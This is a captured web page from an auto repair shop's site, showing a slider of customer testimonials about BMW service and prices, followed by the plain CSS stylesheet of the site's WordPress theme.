n2-ss-item-content n2-ss-text n2-ow" style="display:block;">"Excellent service, excellent work, the best prices. I asked two different places for the price of the same job and both other places wanted to charge so much more than what Armen charged me. He's classy and very helpful! I was in a bad situation and he treated me like family. I'm grateful I found his shop. I will definitely come back and bring all of my family cars here."</h2></div><div class="n2-ss-layer n2-ow n-uc-fZPAgK1RsFr9" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item3" class="n2-font-ef288872101bec0efdb59793c9ad23c5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">JADEN A.</h2></div></div></div></div></div></div><div data-slide-duration="0" data-id="61" data-slide-public-id="2" data-title="Slide 2" class="n2-ss-slide n2-ow  n2-ss-slide-61"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-DDR3ihkckj3F" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-jDqgZNG1muhu" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-jDqgZNG1muhu-inner"><div class="n2-ss-layer n2-ow n-uc-LYHplOhm50T0" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-24item4" alt="Image is not available" class="skip-lazy" loading="lazy" width="90" height="90" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/2018/06/giulienne-1.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-bBKYebSUMf6C" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.1000000000000000055511151231257827021181583404541015625,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item5" class="n2-font-98fd7ac7f22caeee16f3a88c36397b3c-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">“I have a 6 series BMW and when my car began to smoke, I was very scared to say the least. I thought I was going to have to spend thousands upon thousands to fix the problem because it was "BMW" but turns out Armen was very knowledgeable and very reasonable with his prices. I would never take my car anywhere else.”</h2></div><div class="n2-ss-layer n2-ow n-uc-KX2IoNahkD9o" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item6" class="n2-font-ef288872101bec0efdb59793c9ad23c5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">GIULIENNE L.</h2></div></div></div></div></div></div><div data-first="1" data-slide-duration="0" data-id="62" data-slide-public-id="3" data-title="Slide 3" class="n2-ss-slide n2-ow  n2-ss-slide-62"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-iKvthJyQwWKA" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-EBNNrlXVlUwG" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-EBNNrlXVlUwG-inner"><div class="n2-ss-layer n2-ow n-uc-CVrYYHJNKNrJ" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img loading="lazy" decoding="async" id="n2-ss-24item7" alt="Image is not available" class="skip-lazy" width="90" height="90" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/2018/06/egor.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-bwqB5fy3IMIl" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.1000000000000000055511151231257827021181583404541015625,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item8" class="n2-font-98fd7ac7f22caeee16f3a88c36397b3c-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">I have been using Armen for the last 8 years. Great prices. I have owned 5 different BMWs and Armen has worked on all of them. I drop the car off and pick it up, and slide my card its that simple. All his invoices are digital, service is top notch, clean and professional atmosphere.</h2></div><div class="n2-ss-layer n2-ow n-uc-OGffkX5omUlv" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item9" class="n2-font-ef288872101bec0efdb59793c9ad23c5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">EGOR P.</h2></div></div></div></div></div></div><div data-slide-duration="0" data-id="67" data-slide-public-id="4" data-title="Slide 4" class="n2-ss-slide n2-ow  n2-ss-slide-67"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide 4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-EaPUaboAYfVZ" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-xHCuX6ocaW8t" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-xHCuX6ocaW8t-inner"><div class="n2-ss-layer n2-ow n-uc-mlvxQrrmF9TL" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" id="n2-ss-24item10" alt="Image is not available" class="skip-lazy" loading="lazy" width="90" height="90" data-skip-lazy="1" src="//armensautoservice.com/wp-content/uploads/2018/06/alfredo.png" /></picture></div></div><div class="n2-ss-layer n2-ow n-uc-OkbVmT4D3lCY" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.1000000000000000055511151231257827021181583404541015625,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item11" class="n2-font-98fd7ac7f22caeee16f3a88c36397b3c-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">"Took my 2009 BMW x5 4.8i in with Armen and Michael to do Tune up and other maintenance! When they gave me my estimate i was surprised. I was getting the thousands of dollars in repairs like BMW dealerships do when you go in to get an oil change and tire rotation. None the less they were fast and efficient. They have the utmost best customer service and professionalism. Definitely would come again! "</h2></div><div class="n2-ss-layer n2-ow n-uc-sqXlGfDXvORn" data-pm="normal" data-animv2="{&quot;specialZero&quot;:0,&quot;transformOrigin&quot;:&quot;50|*|50|*|0&quot;,&quot;basic&quot;:{&quot;in&quot;:{&quot;keyFrames&quot;:[{&quot;duration&quot;:1,&quot;delay&quot;:0.200000000000000011102230246251565404236316680908203125,&quot;ease&quot;:&quot;easeInOutCubic&quot;,&quot;opacity&quot;:0,&quot;y&quot;:&quot;-400&quot;}]}}}" data-sstype="layer"><h2 id="n2-ss-24item12" class="n2-font-ef288872101bec0efdb59793c9ad23c5-hover   n2-ss-item-content n2-ss-text n2-ow" style="display:block;">ALFREDO C.</h2></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>
		
		

<div id="comments">
	
	</div>

	
	</div>

<div id="footer">
	
	<div class="site-info">
		Copyright 2026  <a href="https://armensautoservice.com/" title="Armens Auto Service">Armens Auto Service</a>
	</div>
</div>
</div><!-- #container -->

<script type="text/javascript" src="https://armensautoservice.com/wp-content/uploads/bb-plugin/cache/5-layout.js?ver=f728692cf65b635d5a49a9d86aaea328" id="fl-builder-layout-5-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://armensautoservice.com/wp-content/themes/darkelements/style.css?ver=6.4.7
body_size: 3855
content:
/*
Theme Name: DarkElements
Theme URI: https://www.guido.site/themes
Version: 6.7
Requires PHP: 5.6
Requires at least: 5.2
Tested up to: 5.6
Author: Guido
Author URI: https://www.guido.site
Description: DarkElements is a lightweight and mobile-friendly WordPress theme. Personalize your website via the Customizer in your dashboard. It also contains multiple widget areas. Enjoy!
Tags: two-columns, left-sidebar, custom-background, custom-header, custom-menu, featured-images, footer-widgets, post-formats, sticky-post, blog, editor-style, microformats, translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: darkelements

This theme, like WordPress, is licensed under the GPL.
*/


/* RESET STYLESHEET */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, 
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-family:inherit;
	font-size:100%;
	font-style:inherit;
	font-weight:inherit;
	vertical-align:baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
	display:block;
}

body {
	line-height:1;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}


/* HTML */
html {-webkit-text-size-adjust:100%;}


/* BODY */
body {background:#333; color:#ddd; font-family:'Open Sans', sans-serif; font-size:15px; line-height:1.5; text-align:left; word-wrap:break-word;}


/* CLEARINGS */
#container:after, .entry-content:after, .more:after, .post-nav:after, .comment-nav:after, #footer-widgets:after {content:''; display:block; height:0; clear:both;}


/* HEADINGS */
h1 {clear:both; margin:0 0 10px; font-size:2.2em; line-height:1.25;}
h2 {clear:both; margin:0 0 10px; font-size:1.75em; line-height:1.25;}
h3 {clear:both; margin:0 0 10px; font-size:1.45em; line-height:1.5;}
h4 {clear:both; margin:0 0 10px; font-size:1.2em; line-height:1.5;}
h5 {clear:both; margin:0 0 10px; font-size:1em; line-height:2;}
h6 {clear:both; margin:0 0 10px; font-size:0.8em; line-height:2;}


/* LINKS AND HTML TAGS */
a {text-decoration:none; color:#aaa;}
a:hover {text-decoration:none; color:#e77776;}

strong, b {font-weight:bold;}
small {font-size:0.8em;}
big {font-size:1.2em;}
sub {vertical-align:sub; font-size:0.9em;}
sup {vertical-align:super; font-size:0.9em;}
ins, mark {font-weight:bold; background:none; text-decoration:none; color:#e77776;}
cite, em, abbr, acronym {font-style:italic;}
code, kbd, samp, var {font-family:monospace, monospace;}
pre {margin:0 0 10px; padding:5px 10px; white-space:pre-wrap; border:1px solid #444;}
blockquote, q {margin:0 0 10px; padding:0 0 0 20px; display:block; font-size:1.2em; font-style:italic; border-left:2px solid #ddd;}
address {margin:0 0 10px; font-style:italic;}
p {margin:0 0 10px;}
hr {height:1px; background:#444; border:0; margin:0 0 10px;}


/* ALIGNMENTS */
.alignright {float:right; display:inline; margin-left:1em;}
.alignleft {float:left; display:inline; margin-right:1em;}
.aligncenter {clear:both; display:block; margin-left:auto; margin-right:auto;}


/* TABLE AND LISTS */
table {margin:0 0 10px; border-collapse:collapse;}
table, th, td {border:1px solid #444; padding:5px 10px;}
table th {font-weight:bold;}

ul {list-style:square; margin:0 0 10px;}
ol {list-style:decimal; margin:0 0 10px;}
li {margin:0 0 0 20px;}
li > ul, li > ol {margin:0;}
dl {margin:0 0 10px;}
dt {font-weight:bold;}
dd {margin:0 0 0 20px;}


/* INPUTS */
input, select, textarea {-webkit-appearance:none; -moz-appearance:none; border:1px solid #ddd; border-radius:5px; padding:2px 5px; background:none; color:#ddd; font-size:inherit; font-family:inherit;}
input[type="submit"], input[type="reset"], input[type="button"], button {cursor:pointer; border:0; border-radius:5px; padding:2px 5px; background:#ddd; color:#333;}
input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover, button:hover {background:#e77776; color:#ddd;}
input[type="checkbox"] {-webkit-appearance:checkbox; -moz-appearance:checkbox;}
input[type="radio"] {-webkit-appearance:radio; -moz-appearance:radio;}
select {-webkit-appearance:menulist; -moz-appearance:menulist; max-width:100%; background:#fff; color:#333;}
button {font-size:inherit; font-family:inherit;}


/* TEXT FOR SCREEN READERS */
.screen-reader-text {position:absolute; overflow:hidden; height:1px; width:1px; margin:-1px; padding:0; clip:rect(1px, 1px, 1px, 1px); clip-path:inset(50%); word-wrap:normal;}


/* SKIP TO CONTENT LINK */
.skip-link {top:0; left:0;}
.skip-link:focus {display:block; height:auto; width:auto; top:5px; left:5px; padding:10px; clip:auto; clip-path:none; background:#f8f8f8; z-index:100000;}


/* CONTAINER */
#container {clear:both; max-width:1000px; margin:20px 0 20px 20px;}


/* MAIN CONTENT AREA */
#content {width:68%; float:right; padding:20px 2%; background:#333 url('images/back.png'); opacity:0.9;}


/* SIDEBAR */
#sidebar {width:22%; float:left; padding:20px 2%; background:#333 url('images/back.png'); border-bottom-left-radius:50px; border-bottom-right-radius:50px; opacity:0.9;}


/* SIDEBAR LOGO */
.logo {clear:both; padding:0 0 20px; text-align:center;}
.logo h1 {margin:0;}
.logo .site-tagline {padding:5px 0; font-size:1.2em;}
.logo img {padding:10px 0 0;}


/* SIDEBAR MENU */
.nav-primary {clear:both; margin:0 0 20px;}
.nav-primary ul {margin:0; padding:0; z-index:999; list-style:none;}
.nav-primary ul li {position:relative; padding:0; margin:0;}
.nav-primary ul li a {display:block; padding:5px 0; background:none; color:#aaa; border-bottom:1px solid #444; text-decoration:none;}
.nav-primary ul li a:hover {color:#e77776; text-decoration:none;}
.nav-primary .current-menu-item > a, .nav-primary .current-menu-parent > a {color:#e77776;}


/* SIDEBAR SUBMENU */
.nav-primary ul ul a {margin:0 0 0 15px;}
.nav-primary ul ul ul a {margin:0 0 0 25px;}
.nav-primary ul ul ul ul a {margin:0 0 0 35px;}


/* SIDEBAR MOBILE MENU */
.mobile-nav-container {display:none;}
.mobile-nav-toggle {display:none;}
.mobile-nav {display:none;}


/* SIDEBAR MENU TITLE */
.nav-primary-title {margin:0 0 10px; padding:0 0 5px; border-bottom:1px solid #444;}


/* SIDEBAR WIDGET AREA */
#sidebar-widgets {clear:both;}


/* WIDGETS */
.widget {margin:0 0 20px;}
.widgettitle {margin:0 0 10px; padding:0 0 5px; border-bottom:1px solid #444;}


/* NATIVE SEARCH WIDGET */
.widget_search .search-field {width:60%;}


/* NATIVE CALENDAR WIDGET */
.widget_calendar th, .widget_calendar td {padding:5px;}


/* NATIVE MENU WIDGET */
.widget_nav_menu .sub-menu li {margin:0 0 0 10px;}


/* HEADER IMAGE */
#header-image {width:68%; float:right; margin:0 0 20px; padding:20px 2%; background:#333 url('images/back.png'); opacity:0.9;}
.header-img {width:100%; height:auto; display:block;}


/* HEADER IMAGE MOBILE */
#header-image-mobile {display:none;}


/* PAGE */
.page-title {margin:0 0 20px;}
.blog-page-text {clear:both; padding:0 0 20px;}
.archive-description {clear:both; padding:0 0 10px; font-style:italic;}
.pagelink {clear:both; padding:10px 0;}


/* POST */
.post-list {clear:both; margin:0 0 20px; border-bottom:1px solid #444;}
.post-single {clear:both;}
.post-title {margin:0 0 20px;}
.post-title-single {margin:0 0 20px;}
.entry-content {clear:both; padding:0 0 20px;}
.sticky-title {margin:0 0 10px; font-weight:bold; font-style:italic;}
.postmetadata {clear:both; margin:0 0 20px; padding:2px 0; border-top:1px solid #444; border-bottom:1px solid #444;}


/* READ MORE */
.more {clear:both; padding:0 0 20px;}
a.readmore {float:right; text-decoration:none; padding:2px 5px; background:#ddd; color:#333; border-radius:5px;}
a.readmore:hover {background:#e77776; color:#ddd; text-decoration:none;}


/* POST FORMATS */
.format-aside .post-title, .format-image .post-title, .format-video .post-title, .format-gallery .post-title, .format-audio .post-title {font-size:1.45em;}
.format-aside .post-title-single, .format-image .post-title-single, .format-video .post-title-single, .format-gallery .post-title-single, .format-audio .post-title-single {font-size:1.45em;}
.format-image .postmetadata, .format-video .postmetadata, .format-gallery .postmetadata, .format-audio .postmetadata {font-style:italic;}


/* POST NAV */
.post-nav {clear:both;}
.nav-prev {float:left; padding:5px 0;}
.nav-next {float:right; padding:5px 0;}


/* EDIT LINK */
.edit-link {clear:both; padding:20px 0; font-weight:bold; font-style:italic;}


/* IMAGE AND VIDEO */
embed, iframe, object, video {max-width:100%;}
img {max-width:100%; height:auto;}

img.alignright {float:right; margin:0.4em 0 0.4em 1em;}
img.alignleft {float:left; margin:0.4em 1em 0.4em 0;}
img.aligncenter {clear:both; display:block; margin:0.4em auto 0.4em auto;}

.list-image, .single-image {float:left; margin:0.4em 1em 0.4em 0;}

.wp-caption {max-width:100%;}
.wp-caption-text {text-align:center;}

.gallery-item {margin:0 0 10px !important;}
.gallery img {border:0 !important;}
.gallery-caption {margin:0 !important;}


/* SEARCHFORM */
.search-form {padding:10px 0;}
.search-field {margin:0 5px 0 0;}


/* COMMENTS */
#comments {clear:both;}
.comment-list, .comment-list .children {list-style:none; margin:0; padding:0;}
.comment-list li {margin:0; padding:0;}
.comment-list .children > li {margin:0 0 0 10px;}
.comment-body {background:none; border:1px solid #444; margin:0 0 20px; padding:15px;}
.comment-content {padding:10px 0;}
.comment-metadata .edit-link {clear:none; padding:0 0 0 10px; display:inline-block;}
.comments-title, .no-comments {margin:0 0 10px; font-size:1.45em;}
.comment-author .avatar {margin:0 10px 0 0; border-radius:5px;}
.comment-metadata {padding:5px 0 0;}
.bypostauthor .comment-content {font-style:italic;}
.comment-awaiting-moderation {font-style:italic;}


/* COMMENTS RESPOND */
#respond {clear:both; padding:10px 0 20px;}
.comment-reply-title {margin:0 0 10px; font-size:1.45em;}
#cancel-comment-reply-link {padding:0 0 0 10px;}
.comment-notes {padding:5px 0; font-size:0.8em;}
.comment-form label {display:block;}
.comment-form textarea {width:90%;}
.comment-form-cookies-consent label {display:inline-block;}


/* COMMENTS NAV */
.comment-nav {clear:both;}
.comment-prev {float:left; padding:10px 0;}
.comment-next {float:right; padding:10px 0;}


/* FOOTER */
#footer {width:68%; float:right; margin:20px 0 0; padding:0 2%; background:#333 url('images/back.png'); opacity:0.9;}
.site-info {clear:both; padding:20px 0; text-align:center;}


/* FOOTER WIDGET AREA */
#footer-widgets {clear:both;}
.footer-left {float:left; width:31%; margin:20px 0 0 0;}
.footer-middle {float:left; width:31%; margin:20px 3.5% 0;}
.footer-right {float:right; width:31%; margin:20px 0 0 0;}


/* TABLET */
@media screen and (min-width:768px) and (max-width:1200px) {
	/* CONTAINER */
	#container {width:96%; margin:20px auto;}
}


/* MOBILE */
@media screen and (max-width:767px) {
	/* BODY */
	body.custom-background {background-image:none !important;}

	/* CONTAINER */
	#container {width:92%; margin:0 auto; padding:0 4%; background:#333 url('images/back.png');}

	/* MAIN CONTENT AREA */
	#content {width:100%; clear:both; float:left; padding:10px 0 20px; background:none; opacity:1;}

	/* SIDEBAR */
	#sidebar {width:100%; clear:both; padding:20px 0 0; background:none; opacity:1;}

	/* SIDEBAR LOGO */
	.logo {padding:0 0 20px;}
	.logo .site-tagline {padding:0;}
	.logo img {padding:0;}

	/* SIDEBAR MENU */
	.nav-primary {display:none;} 

	/* SIDEBAR MOBILE MENU */
	.mobile-nav-container {display:block; clear:both; padding:0 0 20px;}
	.mobile-nav-toggle {display:block; clear:both; margin:0 auto; padding:10px 15px;}
	.mobile-nav {clear:both; padding:10px 20px; background:#333; border-bottom:1px solid #444;}
	.mobile-nav .subnav-toggle {position:absolute; float:right; display:block; top:0; right:0; padding:5px 10px;}
	.mobile-nav ul {list-style:none; margin:0; padding:0;}
	.mobile-nav ul li {position:relative; margin:0; padding:0;}
	.mobile-nav ul li a {display:block; margin:0 0 10px; padding:0 0 10px; border-bottom:2px dotted #ddd; line-height:2; text-decoration:none;}
	.mobile-nav .sub-menu li {margin:0 0 0 20px;}

	/* SIDEBAR MENU TITLE */
	.nav-primary-title {display:none;}

	/* NATIVE SEARCH WIDGET */
	.widget_search .search-field {width:auto;}

	/* NATIVE CALENDAR WIDGET */
	.widget_calendar th, .widget_calendar td {padding:5px 10px;}

	/* NATIVE MENU WIDGET */
	.widget_nav_menu .sub-menu li {margin:0 0 0 20px;}

	/* HEADER IMAGE */
	#header-image {display:none;}

	/* HEADER IMAGE MOBILE */
	#header-image-mobile {display:block; clear:both; margin:0 0 20px;}

	/* IMAGES */
	.list-image, .single-image {max-width:50%;}

	/* FOOTER */
	#footer {width:100%; clear:both; float:left; margin:0; padding:0; background:none; opacity:1;}

	/* FOOTER WIDGET AREA */
	#footer-widgets {padding:0;}
	.footer-right, .footer-middle, .footer-left {width:100%; clear:both; float:left; margin:0;} 
}